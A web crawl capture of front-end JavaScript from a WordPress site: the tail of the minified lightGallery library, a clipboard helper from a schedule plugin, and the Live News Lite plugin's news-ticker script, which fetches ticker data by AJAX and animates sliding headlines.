lg-components-open"),this.$backdrop.removeClass("in").css("opacity",0);var r=this.zoomFromOrigin&&o?Math.max(this.settings.startAnimationDuration,this.settings.backdropDuration):this.settings.backdropDuration;return this.$container.removeClass("lg-show-in"),setTimeout(function(){e.zoomFromOrigin&&o&&e.outer.removeClass("lg-zoom-from-image"),e.$container.removeClass("lg-show"),e.resetScrollBar(),e.$backdrop.removeAttr("style").css("transition-duration",e.settings.backdropDuration+"ms"),e.outer.removeClass("lg-closing "+e.settings.startClass),e.getSlideItem(e.index).removeClass("lg-start-end-progress"),e.$inner.empty(),e.lgOpened&&e.LGel.trigger(b,{instance:e}),e.$container.get()&&e.$container.get().blur(),e.lgOpened=!1},r+100),r+100},t.prototype.initModules=function(){this.plugins.forEach(function(t){try{t.init()}catch(t){console.warn("lightGallery:- make sure lightGallery module is properly initiated")}})},t.prototype.destroyModules=function(e){this.plugins.forEach(function(t){try{e?t.destroy():t.closeGallery&&t.closeGallery()}catch(t){console.warn("lightGallery:- make sure lightGallery module is properly destroyed")}})},t.prototype.refresh=function(t){this.settings.dynamic||this.invalidateItems(),this.galleryItems=t||this.getItems(),this.updateControls(),this.openGalleryOnItemClick(),this.LGel.trigger(o)},t.prototype.updateControls=function(){this.addSlideVideoInfo(this.galleryItems),this.updateCounterTotal(),this.manageSingleSlideClassName()},t.prototype.destroyGallery=function(){this.destroyModules(!0),this.settings.dynamic||this.invalidateItems(),T(window).off(".lg.global"+this.lgId),this.LGel.off(".lg"),this.$container.remove()},t.prototype.destroy=function(){var t=this.closeGallery(!0);return t?setTimeout(this.destroyGallery.bind(this),t):this.destroyGallery(),t},t);function t(t,e){if(this.lgOpened=!1,this.index=0,this.plugins=[],this.lGalleryOn=!1,this.lgBusy=!1,this.currentItemsInDom=[],this.prevScrollTop=0,this.bodyPaddingRight=0,this.isDummyImageRemoved=!1,this.dragOrSwipeEnabled=!1,this.mediaContainerPosition={top:0,bottom:0},!t)return this;if(F++,this.lgId=F,this.el=t,this.LGel=T(t),this.generateSettings(e),this.buildModules(),this.settings.dynamic&&void 0!==this.settings.dynamicEl&&!Array.isArray(this.settings.dynamicEl))throw"When using dynamic mode, you must also define dynamicEl as an Array.";return this.galleryItems=this.getItems(),this.normalizeSettings(),this.init(),this}return function(t,e){return new X(t,e)}});

--- FILE ---
content_type: text/javascript
request_url: http://www.woudruiters.nl/wp-content/plugins/faculty-weekly-schedule/schedule/scripts/fws-schedule.js?ver=1.2.0
body_size: 517
content:
/**
 * Silence is golden
 *
 * PHP Version: 7.3
 *
 * @category Faculty,_Weekly,_Schedule
 * @package  FacultyWeeklySchedule
 * @author   George Cooke <profgeorgecooke@gmail.com>
 * @license  GPL-2.0-or-later https://www.gnu.org/licenses/gpl-2.0.html
 * @link     https://wordpress.org/plugins/faculty-weekly-schedule
 */
function clipboardCopy(copyElement) {
	textElement = document.querySelector( copyElement );
	navigator.clipboard.writeText( textElement.innerText );
	alert( 'Shortcode copied to clipboard!' );
}


--- FILE ---
content_type: text/javascript
request_url: http://www.woudruiters.nl/wp-content/plugins/live-news-lite/public/assets/js/dev/main.js?ver=1.10
body_size: 16968
content:
jQuery( document ).ready(
	function ($) {

		let daextlnl_archived_ticker_data = '';
		let daextlnl_ticker_cycles        = 0;

		/**
		 * Append the ticker in the DOM if the daextlnl_apply_ticker flag is defined.
		 */
		if ( typeof daextlnl_apply_ticker != 'undefined' && daextlnl_apply_ticker ) {

			// Append the ticker before the ending body tag.
			daextlnl_append_html();

			// Refresh the news only if the news ticker is in "open" status.
			if ( "block" === ( $( "#daextlnl-container" ).css( "display" ) ) ) {

				// Refresh the news.
				daextlnl_refresh_news();

			}

			/**
			 * If the clock is based on the user time and the clock_autoupdate option enabled set the interval used to
			 * update the clock.
			 */
			if (daextlnl_clock_source === 2 && daextlnl_clock_autoupdate === 1) {
				window.setInterval( daextlnl_set_clock_based_on_user_time, (daextlnl_clock_autoupdate_time * 1000) );
			}

		}

		/**
		 * This function is used to refresh all the data displayed in the ticker and to animate the sliding news from
		 * the initial to the final destination. It's called in the following situations:
		 *
		 * - When the document is ready
		 * - When a cycle of sliding news has finished its animation
		 * - When the news ticker is opened with the open button
		 */
		function daextlnl_refresh_news(){

			if (typeof daextlnl_ticker_transient != 'undefined' && daextlnl_ticker_transient !== null) {

				// Convert the string to a JSON object.
				try {
					daextlnl_archived_ticker_data = JSON.parse( daextlnl_ticker_transient );
				} catch (error) {
					daextlnl_archived_ticker_data = false;
				}

				// Set the transient to null so it won't be used multiple times.
				daextlnl_ticker_transient = null;

			}

			if ( daextlnl_archived_ticker_data === '' || daextlnl_archived_ticker_data === false || daextlnl_ticker_cycles >= daextlnl_cached_cycles ) {

				// Retrieve the news with ajax and refresh the news ---------------------------------------------------.

				daextlnl_ticker_cycles = 0;

				// Set ajax in synchronous mode.
				jQuery.ajaxSetup( {async:false} );

				// Prepare input for the ajax request.
				const data = {
					"action": "get_ticker_data",
					"security": window.DAEXTLNL_PARAMETERS.nonce,
					"ticker_id": daextlnl_ticker_id
				};

				// Ajax.
				$.post(
					window.DAEXTLNL_PARAMETERS.ajaxUrl,
					data,
					function (ticker_data) {

						daextlnl_archived_ticker_data = ticker_data;

						try {
							ticker_data = JSON.parse( ticker_data );
						} catch (error) {
							ticker_data = false;
						}

						daextlnl_update_the_clock( ticker_data );

						daextlnl_refresh_featured_news( ticker_data );

						daextlnl_refresh_sliding_news( ticker_data );

						daextlnl_slide_the_news();

					}
				);

				// Set ajax in asynchronous mode.
				jQuery.ajaxSetup( {async:true} );

			} else {

				// Use the current ticker data to refresh the news ----------------------------------------------------.

				daextlnl_ticker_cycles++;

				try {
					ticker_data = JSON.parse( daextlnl_archived_ticker_data );
				} catch (error) {
					ticker_data = false;
				}

				daextlnl_update_the_clock( ticker_data );

				daextlnl_refresh_featured_news( ticker_data );

				daextlnl_refresh_sliding_news( ticker_data );

				daextlnl_slide_the_news();

			}

		}

		/**
		 * Update the clock.
		 *
		 * @param ticker_data
		 */
		function daextlnl_update_the_clock(ticker_data){

			if (daextlnl_clock_source == 2) {

				// Update the clock based on the user time ------------------------------------------------------------.
				daextlnl_set_clock_based_on_user_time();

			} else {

				// Update the clock based on the server time ----------------------------------------------------------.
				const timestamp = moment.unix( ticker_data.time ).utc();
				$( "#daextlnl-clock" ).text( timestamp.format( daextlnl_clock_format ) );

			}

		}

		/**
		 * Remove the featured news title and excerpt from the DOM and uses the ticker data data to append the
		 * news featured news title and excerpt.
		 *
		 * @param ticker_data
		 */
		function daextlnl_refresh_featured_news(ticker_data){

			const single_featured_news = ticker_data.featured_news;

			const news_title   = typeof single_featured_news.newstitle !== 'undefined' ? single_featured_news.newstitle : '';
			const news_excerpt = typeof single_featured_news.newsexcerpt !== 'undefined' ? single_featured_news.newsexcerpt : '';
			const url          = typeof single_featured_news.url !== 'undefined' ? single_featured_news.url : '';

			// Delete the featured title.
			$( '#daextlnl-featured-title' ).html( "" );

			// Delete the featured excerpt.
			$( '#daextlnl-featured-excerpt' ).html( "" );

			if ( typeof url !== 'undefined' && url.length > 0 && daextlnl_enable_links ) {

				// Append the new featured title.
				$( '#daextlnl-featured-title' ).html( '<a target="' + daextlnl_target_attribute + '" href="' + url + '">' + daextlnl_htmlEscape( news_title ) + '</a>' );

				// Append the new featured excerpt.
				$( '#daextlnl-featured-excerpt' ).html( daextlnl_htmlEscape( news_excerpt ) );

			} else {

				// Append the new featured title.
				$( '#daextlnl-featured-title' ).html( daextlnl_htmlEscape( news_title ) );

				// Append the new featured excerpt.
				$( '#daextlnl-featured-excerpt' ).html( daextlnl_htmlEscape( news_excerpt ) );

			}

		}

		/**
		 * Deletes all the sliding news from the DOM and uses the ticker data to append the news sliding news.
		 *
		 * @param ticker_data
		 */
		function daextlnl_refresh_sliding_news(ticker_data){

			// Delete the previous sliding news.
			$( '#daextlnl-slider-floating-content' ).empty();

			// Iterate over the sliding news.
			ticker_data.sliding_news.forEach(
				function (single_sliding_news) {

					const news_title               = single_sliding_news.newstitle;
					const url                      = single_sliding_news.url;
					const text_color               = single_sliding_news.text_color;
					const text_color_hover         = single_sliding_news.text_color_hover;
					const background_color         = single_sliding_news.background_color;
					const background_color_opacity = single_sliding_news.background_color_opacity;
					const image_before             = single_sliding_news.image_before;
					const image_after              = single_sliding_news.image_after;
					let style_text_color           = null;
					let style_background_color     = null
					let image_before_html          = null;
					let image_after_html           = null;

					// Generate the style for the text color.
					if ( typeof text_color !== 'undefined' && text_color.trim().length > 0 ) {
						style_text_color = 'style="color: ' + text_color + ';"';
					} else {
						style_text_color = '';
					}

					// Generate the style for the background color.
					if ( typeof background_color !== 'undefined' && background_color.trim().length > 0 ) {
						const color_a          = rgb_hex_to_dec( background_color );
						style_background_color = 'style="background: rgba(' + color_a['r'] + ',' + color_a['g'] + ',' + color_a['b'] + ',' + parseFloat( background_color_opacity ) + ');"';
					} else {
						style_background_color = '';
					}

					// Generate the image_before html.
					if (typeof image_before !== 'undefined' && image_before.trim().length > 0) {
						image_before_html = '<img class="daextlnl-image-before" src="' + image_before + '">';
					} else {
						image_before_html = '';
					}

					// Generate the image_after html.
					if (typeof image_after !== 'undefined' && image_after.trim().length > 0) {
						image_after_html = '<img class="daextlnl-image-after" src="' + image_after + '">';
					} else {
						image_after_html = '';
					}

					// Check if is set the RTL layout option.
					if ( daextlnl_rtl_layout === 0 ) {

						// LTR layout ---------------------------------------------------------------------------------.
						if ( url.length > 0 && daextlnl_enable_links ) {
							$( '#daextlnl-slider-floating-content' ).append( '<div ' + style_background_color + ' class="daextlnl-slider-single-news">' + image_before_html + '<a data-text-color="' + text_color + '" onmouseout=\'jQuery(this).css("color", jQuery(this).attr("data-text-color"))\' onmouseover=\'jQuery(this).css("color", "' + text_color_hover + '" )\' ' + style_text_color + ' target="' + daextlnl_target_attribute + '" href="' + url + '">' + daextlnl_htmlEscape( news_title ) + '</a>' + image_after_html + '</div>' );
						} else {
							$( '#daextlnl-slider-floating-content' ).append( '<div ' + style_background_color + ' class="daextlnl-slider-single-news">' + image_before_html + '<span ' + style_text_color + ' >' + daextlnl_htmlEscape( news_title ) + '</span>' + image_after_html + '</div>' );
						}

					} else {

						// RTL layout ---------------------------------------------------------------------------------.
						if ( url.length > 0 && daextlnl_enable_links ) {
							$( '#daextlnl-slider-floating-content' ).prepend( '<div ' + style_background_color + ' class="daextlnl-slider-single-news">' + image_before_html + '<a  data-text-color="' + text_color + '" onmouseout=\'jQuery(this).css("color", jQuery(this).attr("data-text-color"))\' onmouseover=\'jQuery(this).css("color", "' + text_color_hover + '" )\' ' + style_text_color + ' target="' + daextlnl_target_attribute + '" href="' + url + '">' + daextlnl_htmlEscape( news_title ) + '</a>' + image_after_html + '</div>' );
						} else {
							$( '#daextlnl-slider-floating-content' ).prepend( '<div ' + style_background_color + ' class="daextlnl-slider-single-news">' + image_before_html + '<span ' + style_text_color + ' >' + daextlnl_htmlEscape( news_title ) + '</span>' + image_after_html + '</div>' );
						}

					}
				}
			);

		}

		/**
		 * Slides the news with jQuery animate from the initial to the final position. When the animation is complete calls
		 * daextlnl_refresh_news() which restarts the process from the start.
		 */
		function daextlnl_slide_the_news(){

			// If the news slider is already animated then return.
			if ( ( $( '#daextlnl-slider-floating-content:animated' ).length ) == 1 ) {
				return; };

			// Get browser width.
			const window_width = $( window ).width();

			// Floating news width.
			const floating_news_width = parseInt( $( "#daextlnl-slider-floating-content" ).css( "width" ) );

			// Check if is set the RTL layout option.
			if ( daextlnl_rtl_layout == 0 ) {

				// LTR layout -----------------------------------------------------------------------------------------.

				// Position outside the screen to the left.
				const outside_left = floating_news_width + window_width;

				// Set floating content left position outside the screen.
				$( "#daextlnl-slider-floating-content" ).css( "left", window_width );

				// Start floating the news.
				$( "#daextlnl-slider-floating-content" ).animate(
					{
						left: "-=" + outside_left,
						easing: "linear"
					},
					( outside_left * 10 ),
					"linear",
					function () {

						// Animation complete.
						daextlnl_refresh_news();

					}
				);

			} else {

				// RTL layout -----------------------------------------------------------------------------------------.

				// Position outside the screen to the left.
				const outside_left = floating_news_width + window_width;

				// Set floating content left position outside the screen.
				$( "#daextlnl-slider-floating-content" ).css( "left", - floating_news_width );

				// Start floating the news.
				$( "#daextlnl-slider-floating-content" ).animate(
					{
						left: "+=" + outside_left,
						easing: "linear"
					},
					( outside_left * 10 ),
					"linear",
					function () {

						// Animation complete.
						daextlnl_refresh_news();

					}
				);

			}

		}

		/**
		 * On the click event of the "#daextlnl-close" element closes the news ticker and sends an ajax request used to save
		 * the "closed" status in the "live_news_status" cookie
		 */
		$( "#daextlnl-close" ).click(
			function () {

				// Stop the animation.
				$( "#daextlnl-slider-floating-content" ).stop();

				// Delete the previous sliding news.
				$( '#daextlnl-slider-floating-content' ).empty();

				// Hide the news container.
				$( "#daextlnl-container" ).hide();

				// Show the open button.
				$( "#daextlnl-open" ).show();

				// Prepare input for the ajax request.
				const data = {
					"action": "set_status_cookie",
					"security": window.DAEXTLNL_PARAMETERS.nonce,
					"status": "closed"
				};

				// Ajax.
				$.post(
					window.DAEXTLNL_PARAMETERS.ajaxUrl,
					data,
					function (ajax_response) {

						if ( ajax_response == "success" ) {
							// nothing
						}

					}
				);

				// Set the status hidden field to closed.
				$( "#daextlnl-status" ).attr( "value","closed" );

			}
		);

		/**
		 * On the click event of the "#daextlnl-open" element opens the news ticker and sends an ajax request used to save
		 * the "open" status in the "live_news_status" cookie
		 */
		$( "#daextlnl-open" ).click(
			function () {

				// Show the news container.
				$( "#daextlnl-container" ).show();

				// Show the open button.
				$( "#daextlnl-open" ).hide();

				daextlnl_refresh_news();

				// Prepare input for the ajax request.
				const data = {
					"action": "set_status_cookie",
					"security": window.DAEXTLNL_PARAMETERS.nonce,
					"status": "open"
				};

				// Ajax.
				$.post(
					window.DAEXTLNL_PARAMETERS.ajaxUrl,
					data,
					function (ajax_response) {

						if ( ajax_response == "success" ) {
							// nothing
						}

					}
				);

				// Set the status hidden field to open.
				$( "#daextlnl-status" ).attr( "value","open" );

			}
		);

		/**
		 * Converts certain characters to their HTML entities.
		 *
		 * @param str
		 * @returns {*}
		 */
		function daextlnl_htmlEscape(str) {
			return String( str )
			.replace( /&/g, '&amp;' )
			.replace( /"/g, '&quot;' )
			.replace( /'/g, '&#39;' )
			.replace( /</g, '&lt;' )
			.replace( />/g, '&gt;' );
		}

		/**
		 * Appends the ticker HTML just before the ending body element.
		 */
		function daextlnl_append_html(){

			html_output = '<div id="daextlnl-container">' +

			'<!-- featured news -->' +
			'<div id="daextlnl-featured-container">' +
				'<div id="daextlnl-featured-title-container">' +
					'<div id="daextlnl-featured-title"></div>' +
				'</div>' +
				'<div id="daextlnl-featured-excerpt-container">' +
					'<div id="daextlnl-featured-excerpt"></div>' +
				'</div>' +
			'</div>' +

			'<!-- slider -->' +
			'<div id="daextlnl-slider">' +
				'<!-- floating content -->' +
				'<div id="daextlnl-slider-floating-content"></div>' +
			'</div>' +

			'<!-- clock -->' +
			'<div id="daextlnl-clock"></div>' +

			'<!-- close button -->' +
			'<div id="daextlnl-close"></div>' +

			'</div>' +

			'<!-- open button -->' +
			'<div id="daextlnl-open"></div>';

			$( 'body' ).append( html_output );

		}

		/**
		 * Uses a "Date" object to retrieve the user time and adds the clock offset of this news ticker.
		 */
		function daextlnl_set_clock_based_on_user_time(){

			// Get the current unix timestamp and add the offset.
			const timestamp = moment().unix() + daextlnl_clock_offset;

			// Convert the unix timestamp to the provided format.
			const time = moment.unix( timestamp ).format( daextlnl_clock_format );

			// Update the DOM.
			$( "#daextlnl-clock" ).text( time );

		}

		/**
		 * Given a hexadecimal rgb color an array with the 3 components converted in decimal is returned
		 *
		 * @param string The hexadecimal rgb color
		 * @return array An array with the 3 component of the color converted in decimal
		 */
		function rgb_hex_to_dec(hex){

			let r = null;
			let g = null;
			let b = null;

			// Remove the # character.
			hex = hex.replace( '#', '' );

			// Find the components of the color.
			if ( hex.length == 3 ) {
				r = parseInt( hex.substring( 0, 1 ), 16 );
				g = parseInt( hex.substring( 1, 2 ), 16 );
				b = parseInt( hex.substring( 2, 3 ), 16 );
			} else {
				r = parseInt( hex.substring( 0, 2 ), 16 );
				g = parseInt( hex.substring( 2, 4 ), 16 );
				b = parseInt( hex.substring( 4, 6 ), 16 );
			}

			// Generate the array with the components of the color.
			const color_a = new Array();
			color_a['r']  = r;
			color_a['g']  = g;
			color_a['b']  = b;

			return color_a;

		}

	}
);